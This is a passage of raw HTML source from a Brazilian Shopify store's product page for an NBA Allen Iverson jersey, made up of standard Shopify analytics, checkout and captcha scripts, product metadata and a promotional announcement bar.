r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sportness.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sportness.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link href="//sportness.com.br/cdn/shop/t/11/assets/min.css?v=113637999097804550691739578001" rel="stylesheet" type="text/css" media="all" /><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55600611460,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55600611460,storefrontBaseUrl: "https://sportness.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"143491204","configuration":"{\"pixel_id\":\"951639609611014\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Loja Sportness","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"loja-sportness.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/sportness.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":289.99,"currencyCode":"BRL"},"product":{"title":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game","vendor":"Loja Sportness","id":"7153638703236","untranslatedTitle":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game","url":"\/products\/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38","type":""},"id":"41564744908932","image":{"src":"\/\/sportness.com.br\/cdn\/shop\/files\/21cm-2023-08-26T163333.365.png?v=1693078465"},"sku":null,"title":"P","untranslatedTitle":"P"},{"price":{"amount":289.99,"currencyCode":"BRL"},"product":{"title":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game","vendor":"Loja Sportness","id":"7153638703236","untranslatedTitle":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game","url":"\/products\/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38","type":""},"id":"41564744941700","image":{"src":"\/\/sportness.com.br\/cdn\/shop\/files\/21cm-2023-08-26T163333.365.png?v=1693078465"},"sku":null,"title":"M","untranslatedTitle":"M"},{"price":{"amount":289.99,"currencyCode":"BRL"},"product":{"title":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game","vendor":"Loja Sportness","id":"7153638703236","untranslatedTitle":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game","url":"\/products\/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38","type":""},"id":"41564744974468","image":{"src":"\/\/sportness.com.br\/cdn\/shop\/files\/21cm-2023-08-26T163333.365.png?v=1693078465"},"sku":null,"title":"G","untranslatedTitle":"G"},{"price":{"amount":289.99,"currencyCode":"BRL"},"product":{"title":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game","vendor":"Loja Sportness","id":"7153638703236","untranslatedTitle":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game","url":"\/products\/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38","type":""},"id":"41564745007236","image":{"src":"\/\/sportness.com.br\/cdn\/shop\/files\/21cm-2023-08-26T163333.365.png?v=1693078465"},"sku":null,"title":"XG","untranslatedTitle":"XG"},{"price":{"amount":289.99,"currencyCode":"BRL"},"product":{"title":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game","vendor":"Loja Sportness","id":"7153638703236","untranslatedTitle":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game","url":"\/products\/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38","type":""},"id":"41564745040004","image":{"src":"\/\/sportness.com.br\/cdn\/shop\/files\/21cm-2023-08-26T163333.365.png?v=1693078465"},"sku":null,"title":"XXG","untranslatedTitle":"XXG"}],"purchasingCompany":null},},"https://sportness.com.br/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"55600611460","storefrontBaseUrl":"https:\/\/sportness.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":289.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game\",\"vendor\":\"Loja Sportness\",\"id\":\"7153638703236\",\"untranslatedTitle\":\"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game\",\"url\":\"\/products\/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38\",\"type\":\"\"},\"id\":\"41564744908932\",\"image\":{\"src\":\"\/\/sportness.com.br\/cdn\/shop\/files\/21cm-2023-08-26T163333.365.png?v=1693078465\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7153638703236,"gid":"gid:\/\/shopify\/Product\/7153638703236","vendor":"Loja Sportness","type":"","variants":[{"id":41564744908932,"price":28999,"name":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game - P","public_title":"P","sku":null},{"id":41564744941700,"price":28999,"name":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game - M","public_title":"M","sku":null},{"id":41564744974468,"price":28999,"name":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game - G","public_title":"G","sku":null},{"id":41564745007236,"price":28999,"name":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game - XG","public_title":"XG","sku":null},{"id":41564745040004,"price":28999,"name":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game - XXG","public_title":"XXG","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7153638703236}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55600611460,
      theme_id: 144609017988,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sportness.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sportness.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sportness.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55600611460,"isMerchantRequest":null,"themeId":144609017988,"themeCityHash":"9339829435277627392","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"e11e4434-47bc-47f0-9779-302c7c8484c5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7153638703236,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":41564744908932,"productId":7153638703236,"productGid":"gid:\/\/shopify\/Product\/7153638703236","name":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game - P","price":"289.99","sku":null,"brand":"Loja Sportness","variant":"P","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":41564744908932,"productId":7153638703236,"productGid":"gid:\/\/shopify\/Product\/7153638703236","name":"Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game - P","price":"289.99","sku":null,"brand":"Loja Sportness","variant":"P","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/sportness.com.br\/products\/camisa-regata-nba-unissex-san-antonio-spurs-victor-wembanyama-nike-black-2023-nba-draft-first-round-pick-swingman-jersey-38"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sportness.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sportness.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="55600611460"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="144609017988"
  data-theme-name="Dropmeta Aurohra®"
  data-theme-version="3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
        <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>  
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
        <script src="https://cdn.jsdelivr.net/npm/feather-icons/dist/feather.min.js"></script>
    <body class="page-transition ">
<!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>
  <button part="outside-close-button" is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
  <div part="overlay"></div>
  <div part="content">
    <header part="header">
      <slot name="header"></slot>
      <button part="close-button" is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>
    <div part="body">
      <slot></slot>
    </div>
    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>
<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Fechar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
  <div part="overlay"></div>
  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>
    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Pular para o conteúdo</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--18087247544452__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:0;
    }</style>
  <height-observer variable="announcement-bar">
    <div
      
class="announcement-bar bg-custom text-custom"style="--background: 174 255 0; --text-color: 39 39 39;"
    ><marquee-text scrolling-speed="30" class="announcement-bar__scrolling-list"><span
              class="announcement-bar__item"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
